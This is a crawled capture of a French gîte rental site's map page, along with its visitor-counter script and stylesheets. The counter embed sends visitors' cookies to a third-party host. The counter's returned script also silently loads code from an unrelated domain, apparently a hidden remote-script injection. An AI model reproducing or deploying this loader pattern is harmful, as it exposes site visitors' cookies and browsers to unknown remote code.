

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://loguello.fr/plan-google.php
body_size: 3003
content:
<!DOCTYPE html>
<html lang="fr">	   
<head>
<title>plan de situation gites du Loguello</title>
<meta charset="utf-8" />
<meta name="description" content="location de gites en Bretagne, baie de Saint Brieuc, cote d'armor, en campagne cotieres, le calme, la détente et le repos seront au rendez-vous"/>
<meta name="keywords" lang ="fr" content="bretagne,location,gite,vacances,cote,canadas,granit rose,saint brieuc,paimpol,tregomeur,ploufragan,plougrescant,plouvara,loudeac,binic,quintin,loguello,cote d'armor,peche,plage,mer,campagne"/>
<meta name="author" lang="fr" content="canadas jean christophe"/>
<meta name="copyright" content="canadas"/>
<meta name="identifier-url" content="http://www.loguello.fr"/>
	<link rel="stylesheet" type="text/css" href="styles/base.css" media="all" />
	<link rel="stylesheet" type="text/css" href="styles/modele11.css" media="screen" />
	<SCRIPT LANGUAGE="JavaScript">
	<!-- script pour empecher le clic droit 
function disableselect(e){ 
return false 
} 

function reEnable(){ 
return true 
} 

//if IE4+ 
document.onselectstart=new Function ("return false") 
document.oncontextmenu=new Function ("return false") 
//if NS6 
if (window.sidebar){ 
document.onmousedown=disableselect 
document.onclick=reEnable 
} 
//--> 
</script> 
</head>
<body>


<div id="global">
			<div id="entete">
		<h1><img alt="loguello1" src="images/loguello1.jpg" /><span>Gites du Loguello</span></h1>
		<div align="right">
<a href="index.php"><img src="includes/icon_fr.gif" title="Passage du site en fran&ccedil;ais"/></a>change language
<a href="index-uk.php"><img src="includes/icon_uk.gif" title="Passage du site en anglais"/></a>
</div>
	
		<h4><p class="sous-titre" align="left"><font color="#696969">
		Bonjour
 " <font face="Papyrus" color="#6C006C"  size="3" >visiteur</font> " Nous sommes le <font face="Papyrus" color="#6C006C"  size="3" > 
Dimanche 18 Janvier 2026  </font>  et il est 09 heures 59 minutes</h4>
	

	
	<div id="centre">
	<div id="centre-bis">

		<div id="menu">
	<ul class="niveau1">			
		<li ><a href="index.php">Accueil Loguello</a></li>
		<br><br>
		<li class="sousmenu"><a>Piscine et jacuzzi</a>
			<ul class="niveau2">
				<li ><a href="piscine.php">La piscine</a></li>
				<li ><a href="jacuzzi.php">Le jacuzzi</a></li>
				<br><br>
			</ul>
		</li>
		<li class="sousmenu" id="en-cours"><a>Loguello</a>
			<ul class="niveau2">
				<li ><a href="album.php">Album photo</a></li>
				<li ><a href="environnement.php">Environnement </a></li>
				<li ><a href="plan-google.php">Trouver loguello</a></li>
				<li ><a href="animaux.php">Nos animaux</a></li>
				<br><br>
			</ul>
		</li>
		<li class="sousmenu"><a>Gite Korrigans</a>
			<ul class="niveau2">
				<li ><a href="photos-korrigans.php">Photos du gite</a></li>
				<li ><a href="equipement-korrigans.php">Equipement </a></li>
				<li ><a href="plan-korrigans.php">Plan du gite</a></li>
				<br><br>
			</ul>
		</li>
		<li class="sousmenu"><a>Gite Poulpikets</a>
			<ul class="niveau2">
				<li ><a href="photos-poulpikets.php">Photos du gite</a></li>
				<li ><a href="equipement-poulpikets.php">Equipement </a></li>
				<li ><a href="plan-poulpikets.php">Plan du gite</a></li>
				<br><br>
			</ul>
		</li>
		<li class="sousmenu"><a>Que visiter ?</a>
			<ul class="niveau2">
				<li ><a href="brieuc.php">Saint Brieuc</a></li>
				<li ><a href="plougrescant.php">Plougrescant</a></li>
				<li ><a href="paimpol.php">Paimpol</a></li>
				<li ><a href="perros.php">Perros guirec</a></li>
				<li ><a href="brehat.php">Ile de Brehat</a></li>
				<li ><a href="roscoff.php">Roscoff</a></li>
				<li ><a href="tregomeur.php">Zoo de Tregomeur</a></li>
				<li ><a href="rosaires.php">Plage des Rosaires</a></li>
				<br><br>
			</ul>
		</li>
		<li class="sousmenu"><a>Tarif</a>
			<ul class="niveau2">
				<li ><a href="saisons-tarifs-loguello-2019.php">2019</a></li>
				<li ><a href="saisons-tarifs-loguello-2020.php">2020</a></li>
				<br><br>
			</ul>
		</li>
		<li ><a href="calendrier.php">Calendrier-reservation</a></li>
		<li ><a href="contact.php">Nous contacter</a></li>
		<li ><a href="contrat.php">Contrat de location</a></li>
		<li ><a href="conditions.php">Conditions g&eacute;n&eacute;rales</a></li>
		<br  /><br  />
		<table border="1" width="150" align="center" height="59">
			<tr>
				<td>
					<p align="center">
					<font color="#FFFFFF">
						Vous &ecirc;tes le :
						<br>
						<script type="text/javascript" id="servicewb_149100">
							(function() {
							var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
							cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=149100&k=732d2d0451bf8f79fe36185a79d866a2&c="+document.cookie;
							var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
							})();
						</script>
						<noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>
						<br/>visiteurs depuis le <br>15 Mars 2009
					</font>
				</td>
			</tr>
		</table>
	</ul>
</div>
			

						<style>
a{
text-decoration:none;
}
</style>
	
		<div id="secondaire">
			<div align="center">
	<br  />
	 <table border="1" width="150" height="75">
	<tr>
		<td>
		<a target="_blank"  href="https://www.gitesdarmor.com/liste.html?lieu=INSEE_22234-DISTCOMM_5&deb=&fin=&lno=&lnoident=&nbp_min=n&distcomm=5&nbparpage=60&liste=liste&pxmax=n"><img border="0" width="150" alt="logo gites de france" src="images-pub/gites-3-epis.jpg"/></a></td>
	</tr>
</table>
<br  />
<br  /><br  />
	 <table border="1" width="150" height="75">
	<tr>
		<td>
		<p align="center"><a href="liens-amis.php"><font color="#FFFFFF" size="3" >Liens amis commerciaux</font></a></p></td>
	</tr>
</table>
	<br  />
<br  />
</div>
		</div><!-- #secondaire -->	
	<div id="principal">
		<tr>Affichage plan Google , merci de patienter...</tr><br><br>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3201.893419746964!2d-2.933545257179848!3d48.473744315503374!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4811e5a4ee080525%3A0x228604082777c7da!2sLoguello%2C+22170+Plouvara!5e1!3m2!1sfr!2sfr!4v1545324192402" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>	</div><!-- #centre-bis -->
	</div><!-- #centre -->

			<div id="pied">
		<center><a href="album.php"><font color="#6C006C" >Album photo</font></a> -  <a href="calendrier.php"><font color="#6C006C" >Calendrier</font></a> -  <a href="conditions.php"><font color="#6C006C" >Conditions</font></a> -  <a href="contact.php"><font color="#6C006C" >Contact</font></a> -  <a href="contrat.php"><font color="#6C006C" >Contrat</font></a> -  <a href="environnement.php"><font color="#6C006C" >Environnement</font></a> - <a href="photos-korrigans.php"><font color="#6C006C" >korrigans</font></a> - <a href="brehat.php"><font color="#6C006C" >Ile de Brehat</font></a> - <a href="paimpol.php"><font color="#6C006C" >Paimpol</font></a><br  />
		<a href="plougrescant.php"><font color="#6C006C" >Plougrescant</font></a> -  <a href="perros.php"><font color="#6C006C">Perros Guirrec</font></a> -  <a href="photos-poulpikets.php"><font color="#6C006C">Poulpikets</font></a> - <a href="roscoff.php"><font color="#6C006C" >Roscoff</font></a> -  <a href="brieuc.php"><font color="#6C006C" >Saint Brieuc</font></a> -  <a href="saisons-tarifs-loguello-2020.php"><font color="#6C006C" >tarif</font></a> -  <a href="tregomeur.php"><font color="#6C006C" >Zoo de Tregomeur </font></a>
		</center>
		<p id="copyright"><center>
			Site réalisé par Ca&ntilde;adas Jean Christophe &copy; 2011
		</center>
		
		<table border="1" width="100%" align="center">
	<tr>
		<td align="center">
		<a href="https://www.gitesdarmor.com/liste.html?lieu=INSEE_22234-DISTCOMM_5&deb=&fin=&lno=&lnoident=&nbp_min=n&distcomm=5&nbparpage=60&liste=liste&pxmax=n"><img border="0" width="150" alt"logo gites de france" src="images-pub/3-epis.png"></td>
		<td align="center">
		<a href="https://www.gitesdarmor.com/liste.html?lieu=INSEE_22234-DISTCOMM_5&deb=&fin=&lno=&lnoident=&nbp_min=n&distcomm=5&nbparpage=60&liste=liste&pxmax=n"><img border="0" width="150" alt"logo gites de france" src="images-pub/logo-gites-de-france.png"></td>
	</tr>
</table>
	</div><!-- #pied -->
	
</div><!-- #global -->

</body>
</html>




	
	


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.compteur-visite.com/service.php?v=1.1&id=149100&k=732d2d0451bf8f79fe36185a79d866a2&c=
body_size: 1262
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_149100');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=71&length=5&value=36901&" alt="36901" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_149100');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=71&length=5&value=36901&" alt="36901" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_149100');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=71&length=5&value=36901&" alt="36901" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[149100]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: http://loguello.fr/styles/base.css
body_size: 4425
content:


/* --- STYLES DE BASE POUR LE TEXTE ET LES PRINCIPAUX �L�MENTS --- */

/* Page */
html {
	font-size: 100%; /* Voir -> Note 1 � la fin de la feuille de styles. */
}
body {
	margin: 0;
	padding: 10px 20px; /* Note -> 2 */
	font-family: Verdana, "Bitstream Vera Sans", "Lucida Grande", sans-serif; /* 3 */
	font-size: .8em; /* -> 4 */
	line-height: 1.25; /* -> 5 */
	color: black;
	background: white;
}

/* Titres */
h1, h2, h3, h4, h5, h6 {
	margin: 1em 0 .5em 0; /* -> 6 */
}
h1, h2 {
	font-family: Georgia, "Bitstream Vera Serif", Norasi, serif;
	font-weight: normal; /* -> 7 */
}
h1 {
	font-size: 3em; /* -> 8 */
	font-style: italic;
}
h2 {font-size: 1.8em;}
h3 {font-size: 1.2em;}
h4 {font-size: 1em;}

/* Listes */
ul, ol {
	margin: .75em 0 .75em 24px;
	padding: 0; /* -> 9 */
}
ul {
	list-style: square;
}
li {
	margin: 0;
	padding: 0;
}

/* Paragraphes */
p {
	margin: .75em 0;
}
li p, blockquote p {
	margin: .5em 0;
}

/* Citations */
blockquote, q {
	font-size: 1.1em;
	font-style: italic;
	font-family: Georgia, "Bitstream Vera Serif", Norasi, serif;
}
blockquote {
	margin: .75em 0 .75em 24px;
}
cite {
	font-style: italic;
}

/* Liens */
a {
	color: mediumblue;
	text-decoration: underline;
}
a:hover, a:focus {
	color: crimson;
}
a img {
	border: none; /* -> 10 */
}

/* Divers �l�ments de type en-ligne */
em {
	font-style: italic;
}
strong {
	font-weight: bold;
	color: dimgray;
}


/* --- STYLES POUR CERTAINS CONTENUS DES GABARITS --- */

pre, code {
	font-size: 100%;
	font-family: "Bitstream Vera Mono", "Lucida Console", "Courier New", monospace;
}
pre {
	width: 90%;
	overflow: auto;
	overflow-y: hidden;
	margin: .75em 0;
	padding: 12px;
	background: #eee;
	color: #555;
}
pre strong {
	font-weight: normal;
	color: black;
}
#copyright {
	margin: 20px 0 5px 0;
	text-align: right;
	font-size: .8em;
	color: #000000;
}
#copyright a {
	color: #848F63;
	text-decoration: none;
}
#copyright a:hover, #copyright a:focus {
	text-decoration: underline;
}


/* --- NOTES ---

1.	Ce "font-size: 100%" est normalement inutile. On l'utilise uniquement
	pour �viter un bug de redimensionnement du texte dans Internet Explorer.

2.	Par d�faut, les navigateurs ont un padding (ou, pour certains, un
	margin) de 6px pour l'�l�ment BODY. C'est ce qui �vite que le texte
	ne soit compl�tement coll� aux bords de la zone de visualisation du
	navigateur lorsqu'on affiche une page �brute�, sans mise en forme.
	Mais ce retrait de 6px est un peu faiblard: on le renforce donc.
	Notez bien que les feuilles de styles des gabarits pourront augmenter
	ce retrait, ou bien l'annuler.
	
3.	Voici quelques exemples de collections coh�rentes de fontes (propri�t�
	CSS "font-family"):
	font-family: Arial, Helvetica, "Nimbus Sans L", sans-serif;
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-family: Georgia, "Bitstream Vera Serif", Norasi, serif;
	font-family: "Times New Roman", Times, "Nimbus Roman No9 L", serif;
		
4.	Taille du texte de base de la page. D�pend de la taille du texte par
	d�faut du navigateur (souvent 16px), et des r�glages de l'utilisateur.
	� adapter en fonction de la fonte choisie, et du rendu souhait�.
	En g�n�ral, on utilisera une valeur de base entre .65em et 1em
	(ou 65% et 100%).

5.	Hauteur de ligne. � adapter en fonction de la fonte choisie, et des
	besoins particuliers (lignes de texte longues ou courtes, titre ou
	corps de texte...).

6.	En g�n�ral, les styles par d�faut des navigateurs font que les marges
	en haut et en bas des titres sont �quivalentes. Ici, en diminuant la
	marge du bas, on cherche � rapprocher le titre du contenu qu'il introduit.

7.	Les styles par d�faut des navigateurs mettent les titres en gras.
	Si on souhaite passer � des caract�res �normaux�, on doit utiliser
	font-size: normal.

8.	Pour un �l�ment en "font-size: 3em", la taille du texte sera le triple de
	la taille du texte de l'�l�ment parent.
	� noter: on aurait pu �crire "font-size: 300%" pour le m�me r�sultat.

9.	Par d�faut, les listes UL et OL ont un retrait � gauche qui peut �tre,
	suivant les navigateurs:
	- un padding-left de 40px;
	- ou bien un margin-left de 40px.
	On met tout le monde d'accord avec une marge � gauche de 24px, et pas
	de padding.

10.	Les navigateurs donnent souvent aux images plac�es dans des liens
	une bordure disgracieuse. On annule ce style souvent g�nant en appliquant
	un "border: none" aux images qui se trouvent � l'int�rieur d'un lien.

*/

--- FILE ---
content_type: text/css
request_url: http://loguello.fr/styles/modele11.css
body_size: 2888
content:
/* ==============================================
   


/* --- COULEURS --- */

/* Note: vous pouvez modifier simplement l'aspect de ce gabarit en modifiant
   uniquement les couleurs de fond (propri�t�s background) et les couleurs
   du texte (propri�t� color).
   Pour modifier la disposition des blocs, voir plus bas dans la feuille de
   styles la partie �positionnement�. */



 
/* G�n�ral */
body {
	color: #6C006C;
	background: #A1B92E;
}
a {
	color: #FF6533;
}
a:hover, a:focus {
	color: #FF4C00;
}
strong {
	color: #A1B55D;
}

/* Conteneur central */
#centre {
	background: url(img/11-colgauche.png) repeat-y left top;
}
#centre-bis {
	background: url(img/11-coldroite.png) repeat-y right top;
}



/* Contenu principal */
#principal {	color: #007D1C;
	background: #BFA730;
}
#principal a {
	color: #332510;
}
#principal a:hover, #principal a:focus {
	color: #6E5122;
}
#principal strong {
	color: #181A12;
}

/* Contenu secondaire */
#secondaire {
	background: #85A000;
}
#contenu secondaire a {
	color: #FFFFFF;
}

/* Navigation gauche*/
#menu{
  float:left;
  width:180px;
  text-decoration:none;
  padding:none; 
}
#menu a{
  color:#FFFFFF;
}
#menu ul{
  list-style-type:none;
  margin: 1px 1px 1px 1px;
  
}
#menu ul li{
  padding: 5px 0 0 0;
  background: url(bouton/bouton1.jpg) 0 bottom repeat-x;
  display:block;
}

#menu ul li a{
  font-size:12px;
  background:none;
  display:block;
  line-height:25px;
  font-weight:verdana;
  height:25px;
  padding:0 0 0 5px;
  text-decoration:none;
  display:block;
}
#menu ul li a:hover{
  cursor:pointer;
  background:  url(bouton/bouton2.jpg);
  text-decoration:none;
  color:#000000;
}
 #menu  #en-cours   { 
 background: url(bouton/bouton3.jpg);
 text-decoration:none;
 color:#000000;
 }
#menu ul ul{
  list-style-type:none;
  margin: 1px 1px 1px 30px;
  display:none
}

#menu ul.niveau1 li.sousmenu:hover ul.niveau2,
#menu ul.niveau2 li.sousmenu:hover {display:block;}



/* --- POSITIONNEMENT --- */

/* Page */
body {
	padding: 10px 5px;
}
{
    behavior: url(csshover.htc);
     }
#global {
	width: 90%;
	max-width: 90em;
	min-width: 850px;
	margin-left: auto;
	margin-right: auto;
}

/* En-t�te */
#entete {
	padding: 10px 0;
}
#entete h1 {
	margin: 0;
}
#entete h1 img {
	float: left;
	margin: 7px 20px 10px 0;
}
#entete .sous-titre {
	margin: 4px 0 5px 0;
}

/* Bloc central */
#centre-bis {
	width: 100%;
	overflow: hidden;
}



/* Contenu principal */
#principal {
	margin-left: 200px;
	margin-right: 220px;
	padding: 10px 20px;
}
#principal > :first-child {
	margin-top: 10px;
}
#principal p, #principal li {
	line-height: 1.5;
}

/* Contenu secondaire */
#secondaire {
	float: right;
	width: 150px;
	padding: 12px 20px;
}

/* Pied de page */
#pied {
	margin: 0;
	padding: 15px 260px 10px 200px;
	font-size: .85em;
}

/* Mention de copyright */
#copyright {
	margin: 8px 0 0 0;
	font-size: 1em;
	text-align: left;
}